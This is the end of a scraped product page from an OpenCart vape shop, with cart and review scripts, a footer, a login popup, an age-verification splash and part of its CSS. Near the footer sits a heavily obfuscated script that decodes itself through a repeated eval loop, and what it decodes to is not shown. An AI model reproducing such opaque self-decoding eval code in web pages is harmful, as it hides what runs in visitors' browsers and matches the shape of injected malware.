known to be harmful in the State of California to cause birth defects or other reproductive
harm. For more information, go to <a href="https://www.p65warnings.ca.gov/">www.P65Warnings.ca.gov.</a>
</div>
<!-- Begin related products //-->
<div class="box">
  <div class="box-heading"><span>Related Products</span></div>
  <div class="box-content">
    <div class="box-product">
    <!-- Begin box-product div -->
    <div>      
      <!-- Begin boxgrid -->
      <div class="boxgrid">
                <div class="image"><a href="https://gypsyvapes.com/nova-22-rda-rebuildable-dripping-atomizer"><img src="https://gypsyvapes.com/image/cache/data/5accesories/RDA Nova 22 2-180x180.jpg" alt="Nova 22 RDA" /></a></div>
                <!-- Begin box-product-info -->
        <div class="box-product-info">
			<div class="more"><a href="https://gypsyvapes.com/nova-22-rda-rebuildable-dripping-atomizer" title="View"></a></div>
			<div class="cart"><input type="button" value="Add to Cart" onclick="addToCart('264');" title="Add to Cart" class="button-cart" /></div>
			<div class="wishlist"><a onclick="addToWishList('229');" title="Add to Wish List"></a></div>
			<div class="compare"><a onclick="addToCompare('229');" title="Add to Compare"></a></div>
      	</div>
      	<!-- End box-product-info -->
      </div>
      <!-- End boxgrid -->
      <!-- Begin boxgrid-bottom -->
      <div class="boxgrid-bottom">
      	<div class="name"><a href="https://gypsyvapes.com/nova-22-rda-rebuildable-dripping-atomizer">Nova 22 RDA</a></div>
      	        	<div class="price">
          		          		<span class="price-old">$29.95</span> <span class="price-new">$24.95</span>
          		<div class="ribbon-sale"></div>
          		        	</div>
      </div>
      <!-- End boxgrid-bottom -->      
    </div>
    <!-- End box-product div -->
    <!-- Begin box-product div -->
    <div>      
      <!-- Begin boxgrid -->
      <div class="boxgrid">
                <div class="image"><a href="https://gypsyvapes.com/beautiful-girl-cubed-rda-rebuildable-atomizer"><img src="https://gypsyvapes.com/image/cache/data/5accesories/RDA Beautifull Girl 3-180x180.jpg" alt="Beautiful Girl Cubed RDA" /></a></div>
                <!-- Begin box-product-info -->
        <div class="box-product-info">
			<div class="more"><a href="https://gypsyvapes.com/beautiful-girl-cubed-rda-rebuildable-atomizer" title="View"></a></div>
			<div class="cart"><input type="button" value="Add to Cart" onclick="addToCart('573');" title="Add to Cart" class="button-cart" /></div>
			<div class="wishlist"><a onclick="addToWishList('229');" title="Add to Wish List"></a></div>
			<div class="compare"><a onclick="addToCompare('229');" title="Add to Compare"></a></div>
      	</div>
      	<!-- End box-product-info -->
      </div>
      <!-- End boxgrid -->
      <!-- Begin boxgrid-bottom -->
      <div class="boxgrid-bottom">
      	<div class="name"><a href="https://gypsyvapes.com/beautiful-girl-cubed-rda-rebuildable-atomizer">Beautiful Girl Cubed RDA</a></div>
      	        	<div class="price">
          		          		<span class="price-old">$39.95</span> <span class="price-new">$29.95</span>
          		<div class="ribbon-sale"></div>
          		        	</div>
      </div>
      <!-- End boxgrid-bottom -->      
    </div>
    <!-- End box-product div -->
        </div><!-- End box-product -->
  </div><!-- End box-content -->
</div><!-- End box -->
<!-- End related products //-->
</div>
<!-- End content //-->
<script type="text/javascript"><!--
$(document).ready(function() {
  if(undefined !== $.fn.colorbox) {
    $('.colorbox').colorbox({
      overlayClose: true,
      opacity: 0.5,
      rel: "colorbox"
    });
  }
});
//--></script> 
<script type="text/javascript"><!--
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
    dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      if (json['success']) {
                $('#profile-description').html(json['success']);
      } 
    }
  });
});
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
        if (json['error']['profile']) {
            $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
        }   
			} 
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				$('.success').fadeIn('slow');
				$('#cart-total').html(json['total']);
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});
//--></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').slideUp('slow');
	$('#review').load(this.href);
	$('#review').slideDown('slow');
	return false;
});			
$('#review').load('index.php?route=product/product/review&product_id=229');
$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=229',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data.error) {
				$('#review-title').after('<div class="warning">' + data.error + '</div>');
			}
			if (data.success) {
				$('#review-title').after('<div class="success">' + data.success + '</div>');
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$(window).load(function() {
  $('#tabs a').tabs();
})
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}
	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<div id="footer">
  <!-- Begin contacts //-->
  <div class="column-contacts">
    <ul>
      <li class="email"><a href="mailto:gypsyvapes@gmail.com">gypsyvapes@gmail.com</a></li>
    </ul>
	<!-- Begin social icons //-->
    <ul class="social-icons">
      <li><a title="Facebook" target="_blank" href="https://www.facebook.com/gypsyvapes"><img src="catalog/view/theme/mrcarter/image/facebook.png" alt="facebook"></a></li>
      <li><a title="Instagram" target="_blank" href="https://www.instagram.com/gypsy_vapes/"><img src="catalog/view/theme/mrcarter/image/instagram.png" alt="instagram"></a></li>
      <li><a title="Pinterest" target="_blank" href="https://www.pinterest.com/gypsy_vapes/"><img src="catalog/view/theme/mrcarter/image/pinterest.png" alt="Pinterest"></a></li>
      <li><a title="Youtube" target="_blank" href="https://www.youtube.com/@gypsy_vapes"><img src="catalog/view/theme/mrcarter/image/youtube.png" alt="youtube"></a></li>
      <li><a title="Twitter" target="_blank" href="https://twitter.com/GypsyVapes"><img src="catalog/view/theme/mrcarter/image/twitter.png" alt="twitter"></a></li>
    </ul>
	<!-- End social icons //-->
  </div>
  <!-- End contacts //-->
  <!-- Begin footer columns //-->
  <div class="column4">
    <h3>Extras</h3>
    <ul>
      <li><a href="https://gypsyvapes.com/manufacturer">Brands</a></li>
      <li><a href="https://gypsyvapes.com/vouchers">Gift Vouchers</a></li>
      <li><a href="https://gypsyvapes.com/blog-section/vape-information">Vape Information</a></li>
    </ul>
  </div>
  <div class="column3">
    <h3>My Account</h3>
    <ul>
      <li><a href="#" data-href="https://gypsyvapes.com/account" class="login-required">My Account</a></li>
      <li><a href="#" data-href="https://gypsyvapes.com/order-history" class="login-required">Order History</a></li>
      <li><a href="#" data-href="https://gypsyvapes.com/wishlist" class="login-required">Wish List</a></li>
      <li><a href="#" data-href="https://gypsyvapes.com/newsletter" class="login-required">Newsletter</a></li>
    </ul>
  </div>
  <div class="column2">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://gypsyvapes.com/contacts">Contact Us</a></li>
      <li><a href="https://gypsyvapes.com/sitemap">Site Map</a></li>
    </ul>
  </div>
    <div class="column1">
    <h3>Information</h3>
    <ul>
            <li><a href="https://gypsyvapes.com/about_us">About Us</a></li>
            <li><a href="https://gypsyvapes.com/delivery-information">Delivery Information</a></li>
            <li><a href="https://gypsyvapes.com/privacy-policy">Privacy Policy</a></li>
            <li><a href="https://gypsyvapes.com/terms-conditions">Terms &amp; Return Policy </a></li>
          </ul>    
  </div>
  </div>
  <!-- End footer columns //-->
<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
 <div class="footer-menu-mobile">
  <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="https://gypsyvapes.com/manufacturer">Brands</a></li>
      <li><a href="https://gypsyvapes.com/vouchers">Gift Vouchers</a></li>
      <li><a href="https://gypsyvapes.com/blog-section/vape-information">Vape Information</a></li>
     </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="#" data-href="https://gypsyvapes.com/account" class="login-required">My Account</a></li>
      <li><a href="#" data-href="https://gypsyvapes.com/order-history" class="login-required">Order History</a></li>
      <li><a href="#" data-href="https://gypsyvapes.com/wishlist" class="login-required">Wish List</a></li>
      <li><a href="#" data-href="https://gypsyvapes.com/newsletter" class="login-required">Newsletter</a></li>
     </ul>
    </div>    
  <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="https://gypsyvapes.com/contacts">Contact Us</a></li>
            <li><a href="https://gypsyvapes.com/sitemap">Site Map</a></li>
     </ul>
    </div>    
  <h3>Information</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
            <li><a href="https://gypsyvapes.com/about_us">About Us</a></li>
            <li><a href="https://gypsyvapes.com/delivery-information">Delivery Information</a></li>
            <li><a href="https://gypsyvapes.com/privacy-policy">Privacy Policy</a></li>
            <li><a href="https://gypsyvapes.com/terms-conditions">Terms &amp; Return Policy </a></li>
           </ul>
    </div> 
 </div>
</div>
<!-- End footer menu mobile //-->
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">
  <div class="powered-alignleft">
  	<!-- Begin payments icons //-->
            <img loading="lazy" src="catalog/view/theme/mrcarter/image/moneybookers.png" title="Moneybookers" alt="moneybookers">
      <img loading="lazy" src="catalog/view/theme/mrcarter/image/visa-electron.png" title="Visa-Electron" alt="visa-electron">
      <img loading="lazy" src="catalog/view/theme/mrcarter/image/american-express.png" title="American-Express" alt="american-express">
      <img loading="lazy" src="catalog/view/theme/mrcarter/image/mastercard.png" title="Mastercard" alt="mastercard">
			<img loading="lazy" src="catalog/view/theme/mrcarter/image/discover.png" title="Discover" alt="discover">
	  <span id="siteseal"><script defer type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=CRiEDg4fOnhBmiV23Fi3QaG4Q4Fi2sR1FOcr27S8a43PmXPvLnCfi3ijzSuQ"></script></span>
	<!-- End payments icons //-->  
  </div>
  <div class="powered-alignright">Gypsy Vapes &copy; 2026</div>
  <div style="clear:both"></div>
</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<!-- Begin scroll to top button //-->
<a href='#' id='scroll-to-top' style='display:none;'></a>
<!-- End scroll to top button //-->
</div>
<div class="disclaimer">
<script type="text/javascript" src="catalog/view/theme/mrcarter/js/scroll-to-top.js"></script>
<script type="text/javascript" src="catalog/view/theme/mrcarter/js/menu-mobile.js"></script>
<script type="text/javascript" src="catalog/view/theme/mrcarter/js/footer-menu-mobile.js"></script>
<script type="text/JavaScript" src="catalog/view/theme/mrcarter/js/cloud-zoom.1.0.2.js"></script>
<script type="text/JavaScript" src="catalog/view/theme/mrcarter/js/curr-lang-dropdown.js"></script>
<script type="text/JavaScript" src="catalog/view/theme/mrcarter/js/thumbnail-hover.js"></script>
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x){var i,o=\"\",l=x.length;for(i=0;i<l;i+=2) {if(i+1<l)o+=" +
"x.charAt(i+1);try{o+=x.charAt(i);}catch(e){}}return o;}f(\"ufcnitnof x({)av" +
" r,i=o\\\"\\\"o,=l.xelgnhtl,o=;lhwli(e.xhcraoCedtAl(1/)3=!84{)rt{y+xx=l;=+;" +
"lc}tahce({)}}of(r=i-l;1>i0=i;--{)+ox=c.ahAr(t)i};erutnro s.buts(r,0lo;)f}\\" +
"\"(3),1\\\"\\\\>%+=\\\"\\\\\\\\\\\\N@21\\\\&\\\\\\\"n\\\\\\\"\\\\\\\\\\\\BL" +
"u cv13\\\\0Z\\\\|q\\\\v\\\\\\\"r\\\\13\\\\0Q\\\\i>kh7s03\\\\\\\\}Vs| r33\\\\"+
"0L\\\\hq`c3 03\\\\\\\\7Y17\\\\\\\\&~sg13\\\\06\\\\03\\\\\\\\axq&4m01\\\\\\\\"+
"j[t.owZ^77\\\\1k\\\\\\\\T\\\\\\\".\\\\\\\\rJ\\\\~{f&7n03\\\\\\\\36\\\\0p\\\\"+
"tklf27\\\\0V\\\\.}m`6 02\\\\\\\\7]17\\\\\\\\tk\\\"\\\\\\\\\\\\1f02\\\\\\\\3" +
"6\\\\0j\\\\i{\\\"\\\\\\\\\\\\3p03\\\\\\\\u[c.aq33\\\\0R\\\\.nl*7o02\\\\\\\\" +
"}Jrkrm16\\\\06\\\\03\\\\\\\\gljc^tqL&Hn,21\\\\0W\\\\gjlb5o03\\\\\\\\36\\\\0" +
"l\\\\&asg37\\\\0[\\\\gm\\\\b\\\\\\\"y\\\\20\\\\0_\\\\k>wt^cqLr.el10\\\\0[\\" +
"\\~l.&7t03\\\\\\\\l[&ztmZ^j{gh0t02\\\\\\\\>Woz\\\"\\\\\\\\\\\\7s02\\\\\\\\3" +
"6\\\\0l\\\\ha\\\"\\\\\\\\\\\\1n02\\\\\\\\jWtosv27\\\\0P\\\\cwCb1 03\\\\\\\\" +
"lK&Jnf37\\\\06\\\\03\\\\\\\\azDi3 03\\\\\\\\jV7.17\\\\\\\\ `32\\\\0[\\\\ojn" +
"s0a01\\\\\\\\>[c`bgJ^`qg&7v03\\\\\\\\>Vr}ua32\\\\0Q\\\\~lp&1u36\\\\00\\\\ef" +
"swM^77\\\\1.\\\\gbne\\\\\\\\7P17\\\\\\\\g|gwL^.qgbrt\\\\\\\\j[h.eg34\\\\06\\"+
"\\03\\\\\\\\aj\\\\h\\\\\\\"e\\\\10\\\\0_\\\\.vlb^ajMsmof14\\\\0N\\\\`>ki7t0" +
"3\\\\\\\\mMek\\\"\\\\\\\\\\\\0g02\\\\\\\\uWka q\\\\nQ\\\\.ppc^ajMsmof14\\\\" +
"0N\\\\|>MsP {Zuzgg20\\\\0W\\\\w>nj4a01\\\\\\\\>Qoh\\\"\\\\\\\\\\\\3s01\\\\\\"+
"\\pQuaok16\\\\06\\\\03\\\\\\\\l{{&3a02\\\\\\\\36\\\\0j\\\\smof14\\\\0n\\\\ " +
">ch5i03\\\\\\\\mWnw r37\\\\06\\\\03\\\\\\\\bjqs1n02\\\\\\\\>]hj c07\\\\0R\\" +
"\\z{kg3d03\\\\\\\\sS&gcv13\\\\0Z\\\\|q\\\\v\\\\\\\"e\\\\26\\\\0J\\\\i>kh3s0" +
"1\\\\\\\\36\\\\0n\\\\ra qMRmjdc3f03\\\\\\\\36\\\\0{\\\\oj q33\\\\0R\\\\g|qu" +
"6o01\\\\\\\\36\\\\0l\\\\&atq35\\\\0[\\\\hx\\\\c\\\\\\\"e\\\\32\\\\0W\\\\.m7" +
"7\\\\1l\\\\^a}[c`rk33\\\\0N\\\\kfw&7o00\\\\\\\\36\\\\0x\\\\&Ga,23\\\\0V\\\\" +
"}j\\\\g\\\\\\\"r\\\\21\\\\06\\\\03\\\\\\\\|{qs3s03\\\\\\\\nLb.om22\\\\0\\\\" +
"\\\\\\\\\\\\>\\\\afhk2^02\\\\\\\\kmgr7b03\\\\\\\\zW*.sg37\\\\0[\\\\gm\\\\b\\"+
"\\\\\"t\\\\14\\\\0_\\\\f{.&no\\\\\\\\36\\\\0z\\\\rkmk27\\\\0R\\\\z>lir \\\\" +
"\\\\>Wsz `MRj{ns0c02\\\\\\\\>Wefhk\\\\t6\\\\03\\\\\\\\apvo2i03\\\\\\\\qP&ma" +
"n35\\\\0W\\\\kz\\\\k\\\\\\\"y\\\\20\\\\0_\\\\\\\\>\\\\\\\"`\\\\ m20\\\\0Q\\" +
"\\zwfo1n02\\\\\\\\>]hitk\\\\rW\\\\kfpc^pqL*.odU^gm\\\\t\\\\\\\"d\\\\33\\\\0" +
"J\\\\77\\\\1x\\\\nc^e7P17\\\\\\\\n.iv\\\\t6\\\\03\\\\\\\\appu6e01\\\\\\\\36" +
"\\\\0g\\\\g`\\\"\\\\\\\\\\\\1r02\\\\\\\\36\\\\0j\\\\g`gl33\\\\0L\\\\.noc5o0" +
"3\\\\\\\\|[7.17\\\\\\\\mcL^.qlr0a02\\\\\\\\{Yv|\\\"\\\\\\\\\\\\4e01\\\\\\\\" +
">_na u20\\\\0[\\\\as\\\\q\\\\\\\",\\\\20\\\\0[\\\\jlkj5h03\\\\\\\\36\\\\02\\"+
"\\t}kg21\\\\0S\\\\#mmh^n|Gr.nmZ^opg&7g03\\\\\\\\36\\\\0y\\\\o`oi23\\\\0M\\\\"+
"b>eg2e02\\\\\\\\36\\\\0x\\\\&arq33\\\\0U\\\\cq\\\\u\\\\\\\"d\\\\33\\\\0J\\\\"+
"gjok5o03\\\\\\\\36\\\\0l\\\\`a\\\"\\\\\\\\\\\\3d03\\\\\\\\pZrkilG^`r\\\\i\\" +
"\\\\\"e\\\\14\\\\0_\\\\}>ar2u03\\\\\\\\lQ&~up]16R03\\\\\\\\31\\\\07\\\\02\\" +
"\\\\\\31\\\\03\\\\00\\\\\\\\05\\\\07\\\\02\\\\\\\\01\\\\00\\\\00\\\\\\\\4R0" +
"2\\\\\\\\06\\\\06\\\\00\\\\\\\\32\\\\06\\\\01\\\\\\\\05\\\\07\\\\01\\\\\\\\" +
"16\\\\00\\\\01\\\\\\\\3H00\\\\\\\\10\\\\04\\\\00\\\\\\\\0D02\\\\\\\\27\\\\0" +
"6\\\\01\\\\\\\\16\\\\00\\\\4-+38z{x;3'=2=!9#n*%'>$'6f 0%7M/5N03\\\\\\\\NN1u" +
"03\\\\\\\\06\\\\0U\\\\31\\\\0t\\\\\\\\\\\\16\\\\0t\\\\x|}~zo22\\\\0I\\\\26\\"+
"\\0]\\\\ItWz5x03\\\\\\\\5R03\\\\\\\\00\\\\0?\\\\5<wr77\\\\1m\\\\eq;a}`|wlei" +
"a\\\"\\\\f(;} ornture;}))++(y)^(iAtdeCoarchx.e(odrChamCro.fngriSt+=;o27=1y%" +
"2;*=)yy)3+(1i>f({i+)i+l;i<0;i=r(foh;gten.l=x,l\\\"\\\\\\\"\\\\o=i,r va){,y(" +
"x fontincfu)\\\"\")"                                                         ;
while(x=eval(x));
//-->
//]]>
</script>
</div>
</div>
<!-- Begin tooltip jquery //-->
<script type="text/javascript" src="catalog/view/theme/mrcarter/js/tooltip/jquery.qtip.js"></script>
<script type="text/javascript" src="catalog/view/theme/mrcarter/js/tooltip/tooltip.js"></script>
<!-- End tooltip jquery //-->
<!-- Begin NivoSlider jquery //-->
<script type="text/JavaScript" src="catalog/view/theme/mrcarter/js/jquery.nivo.slider.pack.js"></script>
<!-- End NivoSlider jquery //-->
<div id="login_popup" class="b_shadow" style="display: none">
  <div class="b_popup">
    <form action="https://gypsyvapes.com/index.php?route=account/ajax_login" method="post" enctype="multipart/form-data" id="sart_login_form">
        <div class="content">
          <h3>Login</h3>
          <div id="login_errors"></div>
          <b>E-Mail Address:</b><br>
          <input type="text" name="email" value="">
          <br>
          <br>
          <b>Password:</b><br>
          <input type="password" name="password" value="">
          <br>
          <a href="https://gypsyvapes.com/forgotten-password">Forgotten Password</a><br>
          <br>
          <input type="submit" value="Login" class="button">
        </div>
      </form>
    <a href="#" class="b_close"></a>
  </div><!-- end b_popup -->
</div><!-- end b_shadow -->
<script type="text/javascript" src="catalog/view/javascript/login.js"></script>
<script type="text/javascript">
    login.isLoggedIn = false;
    login.redirectTo = 'https://gypsyvapes.com/login';
    login.init();
</script>
						<div id="mask"></div>
			<div id="dialog" class="window" style="display: none; width: 320px; height: 360px; position: fixed;top:0; z-index: 99999;">
				<div id="splash_content" style="width: 320px; height: 360px;">
					<div id="age_verify">
<img src="/image/data/logo-white.png" style="width:260px; height: 86px;" alt="GypsyVapes" />
<p>Age Verification</p>
<div id="age_verify_answers">
<div class="yes">
<a id="age_yes" title="Yes" style="color: #ff0000;">Yes</a>
<span>I am 21+ years old</span>
</div>
<div class="no">
<a id="answer_no" title="No" href="http://google.com" style="color: #ff0000;" >No</a>
<span>I am NOT 21 years old</span>
</div>
</div>
</div>
<div id="age_verify_disclaimer">
 <h3>The products on this website are intended for adults only.</h3>
<p>By by entering this website, you certify that you are 21 years of age or older. Due to local laws, orders to Arizona and California will be canceled.</p>
</div>				</div>
			</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://gypsyvapes.com/catalog/view/theme/mrcarter/stylesheet/stylesheet.css?v=15072025
body_size: 8775
content:
@import url(https://fonts.googleapis.com/css?family=Questrial&display=swap);html{overflow-y:scroll;margin:0;padding:0;}
body{background-image:url(../image/body-bg.png);background-repeat:repeat;background-color:#fff;font-family:'Questrial', sans-serif;color:#222;margin:0px;padding:0px;}
::selection{background-color:#222;color:#fff;text-shadow:none;}
body, td, th, input, textarea, select, a{font-size:13px;}
h1{margin-bottom:15px;font-size:24px;font-weight:normal;text-transform:uppercase;letter-spacing:1px;}
h2{font-size:14px;text-transform:uppercase;}
.heading-center{position:relative;text-align:center;padding-bottom:15px;margin-bottom:20px;font-size:26px;font-weight:normal;text-transform:uppercase;letter-spacing:1px;border-width:1px;border-style:dotted;border-color:#d1d1d1;border-top:none;border-left:none;border-right:none;}
p{margin-top:0px;line-height:19px;}
a, a:visited, a b{color:#DD5151;text-decoration:none;cursor:pointer;}
a:hover{text-decoration:underline;}
a img{border:none;}
form{padding:0;margin:0;display:inline;}
input[type='text'], input[type='password'], textarea{background-color:#fff;padding:5px;margin:5px 0 5px 0;color:#222;border-width:1px;border-style:solid;border-color:#D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;}
textarea{width:97% !important;}
select{background-color:#F8F8F8;padding:5px;margin-top:5px;color:#222;border-width:1px;border-style:solid;border-color:#D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;}
label{cursor:pointer;}
#container-wrapper{width:980px;margin:0 auto;}
#container{padding:15px 15px 0 15px;margin:0 0 15px 0;background-color:#fff;border-width:1px;border-style:solid;border-color:#ddd;border-top:none;}
#column-left{float:left;width:215px;margin:0 0 30px 0;border-width:1px;border-style:dotted;border-color:#d1d1d1;border-top:none;border-bottom:none;border-left:none;}
#column-right{float:right;width:215px;margin:0 0 30px 0;border-width:1px;border-style:dotted;border-color:#d1d1d1;border-top:none;border-bottom:none;border-right:none;}
#content{padding:0;}
#column-left + #column-right + #content{margin-left:234px;margin-right:234px;}
#column-right + #content{margin-right:234px;}
#column-left + #content{margin-left:234px;}
#top-bar{position:fixed;width:100%;top:0;z-index:99998;background-color:#fff;-webkit-box-shadow:0px 3px 7px rgba(0, 0, 0, 0.16);-moz-box-shadow:0px 3px 7px rgba(0, 0, 0, 0.16);box-shadow:0px 3px 7px rgba(0, 0, 0, 0.16);}
#top-bar-content{margin:auto;width:980px;/*height:40px; */ position:relative; display: flex; flex-direction: column; align-items: center; justify-content: space-between;}
.links-mobile{display:none;}
#top-bar-content .links{position:static;right:0;top:13px; margin-top: 10px; margin-bottom: 10px;}
#top-bar-content .links-mobile{display:none;}
#top-bar-content .links a{float:left;display:block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;font-size:11px;color:#555;margin:0 6px 0 0;}
#top-bar-content .links a:hover{color:#dd5151;}
#top-bar-content .links a span{padding:0 0 0 6px;border-width:1px;border-style:solid;border-color:#888;border-top:none;border-right:none;border-bottom:none;}
.text-home{display:none;}
#language{position:absolute;top:6px;right:175px;width:auto;text-align:left;z-index:99999;}
#language img{cursor:pointer;}
#language a{display:block;padding:4px 5px 4px 30px;color:#555;letter-spacing:1px;font-size:11px;text-decoration:none;margin-right:2px;margin-bottom:2px;white-space:nowrap;}
#language a:hover{color:#dd5151;}
#language-options{margin:0 2px;padding-top:2px;border-width:1px;border-style:dotted;border-color:#ddd;border-left:none;border-right:none;border-bottom:none;}
#language-switcher{background-color:#fff;color:#555;text-transform:uppercase;letter-spacing:1px;font-size:11px;border-width:1px;border-style:solid;border-color:#ddd;cursor:pointer;}
.language-selected{display:block;line-height:19px;padding:4px 7px 1px 7px;margin-right:7px;margin-bottom:2px;background:url('../image/arrow-down.png') 100% 60% no-repeat;}
.language-selected img{float:left;margin:4px 6px 0 0;}
#currency{position:absolute;width:auto;top:6px;right:0;text-align:left;z-index:99999;}
#currency a{display:block;padding:4px 6px;color:#555;letter-spacing:1px;font-size:11px;text-decoration:none;margin-right:2px;margin-bottom:2px;white-space:nowrap;}
#currency a:hover{color:#dd5151;}
#currency-options{margin:0 2px;padding-top:2px;border-width:1px;border-style:dotted;border-color:#ddd;border-left:none;border-right:none;border-bottom:none;}
#currency-switcher{background-color:#fff;color:#555;text-transform:uppercase;letter-spacing:1px;font-size:11px;border-width:1px;border-style:solid;border-color:#ddd;cursor:pointer;}
.currency-selected{display:block;line-height:19px;padding:4px 16px 1px 6px;margin-right:7px;margin-bottom:2px;background:url('../image/arrow-down.png') 100% 60% no-repeat;}
#header-area{}
#header{position:relative;margin:80px auto 0 auto;width:980px;min-height:100px;text-align:center;}
#header #logo{padding:25px 0;}
#header #search{position:absolute;top:23px;right:0;z-index:9;}
#header .button-search{position:absolute;top:1px;right:1px;background-image:url('../image/button-search.png');background-position:center;background-repeat:no-repeat;width:30px;height:26px;cursor:pointer;}
#header #search input{padding:1px 30px 1px 5px;margin:0;width:129px;height:24px;font-family:'Questrial', sans-serif;color:#555;text-transform:uppercase;letter-spacing:1px;font-size:11px;background-color:#fff;border-width:1px;border-style:solid;border-color:#ddd;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
#header #search input:focus{width:200px;}
#header #cart{position:absolute;top:65px;right:1px;z-index:9999;min-width:300px;}
#header #cart .heading{text-align:right;}
#header #cart .heading h4{margin:0;}
#header #cart .heading a{color:#222;text-decoration:none;font-size:14px;font-weight:bold;padding:7px 20px 7px 5px;background:url(../image/cart-dark.png) 100% 47% no-repeat;}
#header #cart .heading a span{background:none;}
#header #cart .content{clear:both;display:none;position:relative;background-color:#FFF;padding:8px;margin-right:-1px;min-height:150px;border-width:1px;border-style:solid;border-color:#ddd;}
#header #cart.active .heading{margin-top:0px;padding-top:0px;padding-bottom:6px;}
#header #cart.active .content{display:block;}
.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px;}
.mini-cart-info td{text-align:left;vertical-align:top;padding:10px 5px;border-width:1px;border-style:solid;border-color:#ddd;border-top:none;border-left:none;border-right:none;}
.mini-cart-info td a{text-transform:uppercase;font-size:12px;color:#222;}
.mini-cart-info .image{width:1px;}
.mini-cart-info .image img{text-align:left;}
.mini-cart-info .name small{color:#999;}
.mini-cart-info .quantity{text-align:right;}
.mini-cart-info td.total{text-align:right;}
.mini-cart-info .remove{text-align:right;}
.mini-cart-info .remove img{cursor:pointer;}
.mini-cart-total{text-align:right;}
.mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px;}
.mini-cart-total td{padding:4px;}
#header #cart .empty{padding-top:50px;text-align:center;}
#header #welcome{position:absolute;top:32px;left:0;z-index:5;width:200px;text-align:left;font-style:italic;color:#222;}
#header #welcome a{color:#222;font-weight:bold;font-size:14px;}
#menu-mobile{display:none;}
#menu-area{}
#menu{margin:auto;width:980px;min-height:40px;background-color:#111;text-align:center;padding:10px 0;}
.menu-home-link{vertical-align:bottom}
.menu-home-link a{padding:0 10px 0 0 !important;font-size:20px !important;}
#menu ul{list-style:none;margin:0;padding:0;}
#menu > ul > li{position:relative;display:inline-block;}
#menu > ul > li:hover{}
#menu > ul > li > a{position:relative;font-size:13px;font-weight:bold;color:#FEFEFE;text-transform:uppercase;text-decoration:none;letter-spacing:1px;line-height:40px;padding:12px 30px 12px 5px;}
#menu > ul > li > a > span{background:url('../image/arrow-down-small-white.png') 100% center no-repeat;padding-left:11px;}
#menu > ul > li:hover > a{color:#CCC;}
#menu > ul > li > div{position:absolute;display:none;overflow:hidden;text-align:left;z-index:999;padding:3px;background-color:#111;border-width:1px;border-style:solid;border-color:#999;}
#menu > ul > li:hover > div{display:table;}
#menu > ul > li > div > ul{display:table-cell;}
#menu > ul > li ul + ul{padding-left:20px;}
#menu > ul > li ul > li > a{text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-size:12px;color:#999;padding:7px;display:block;white-space:nowrap;min-width:140px;}
